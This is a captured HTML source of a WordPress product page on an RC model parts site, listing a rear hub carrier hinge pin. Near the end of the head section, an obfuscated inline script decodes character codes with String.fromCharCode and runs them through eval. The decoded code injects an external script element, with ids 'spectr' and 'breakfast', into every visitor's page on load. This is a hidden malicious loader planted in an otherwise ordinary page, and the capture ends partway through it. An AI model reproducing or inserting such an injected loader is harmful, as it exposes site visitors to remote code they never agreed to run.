

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sworkz.com/parts/sw-330293
body_size: 11949
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="https://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-330293: S104 Rear Hub Carrier Hing pin (2pcs) - SWORKz</title>

<link rel="stylesheet" href="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #:SW-330293 S104 Rear Hub Carrier Hing pin (2pcs)" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sworkz.com/parts/sw-330293" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-330293: S104 Rear Hub Carrier Hing pin (2pcs) - SWORKz" />
		<meta property="og:description" content="Part #:SW-330293 S104 Rear Hub Carrier Hing pin (2pcs)" />
		<meta property="og:url" content="https://sworkz.com/parts/sw-330293" />
		<meta property="article:published_time" content="2015-07-31T06:43:43+00:00" />
		<meta property="article:modified_time" content="2015-12-09T01:02:16+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-330293: S104 Rear Hub Carrier Hing pin (2pcs) - SWORKz" />
		<meta name="twitter:description" content="Part #:SW-330293 S104 Rear Hub Carrier Hing pin (2pcs)" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sworkz.com\/parts\/sw-330293#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/","name":"Home","url":"https:\/\/sworkz.com\/"},"nextItem":"https:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts","name":"PARTS","url":"https:\/\/sworkz.com\/parts"},"nextItem":"https:\/\/sworkz.com\/parts\/sw-330293#listItem","previousItem":"https:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts\/sw-330293#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-330293","name":"SW-330293: S104 Rear Hub Carrier Hing pin (2pcs)","description":"Part #:SW-330293 S104 Rear Hub Carrier Hing pin (2pcs)","url":"https:\/\/sworkz.com\/parts\/sw-330293"},"previousItem":"https:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"https:\/\/sworkz.com\/#organization","name":"SWORKz","url":"https:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-330293#webpage","url":"https:\/\/sworkz.com\/parts\/sw-330293","name":"SW-330293: S104 Rear Hub Carrier Hing pin (2pcs) - SWORKz","description":"Part #:SW-330293 S104 Rear Hub Carrier Hing pin (2pcs)","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"https:\/\/sworkz.com\/parts\/sw-330293#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/sworkz.com\/wp-content\/uploads\/SW-330293_01.jpg","@id":"https:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"https:\/\/sworkz.com\/parts\/sw-330293#mainImage"},"datePublished":"2015-07-31T06:43:43+08:00","dateModified":"2015-12-09T01:02:16+08:00"},{"@type":"WebSite","@id":"https:\/\/sworkz.com\/#website","url":"https:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"https:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="https://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="https://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sworkz.com/wp-json/wp/v2/pages/3534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://sworkz.com/?p=3534' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-330293" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-330293&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114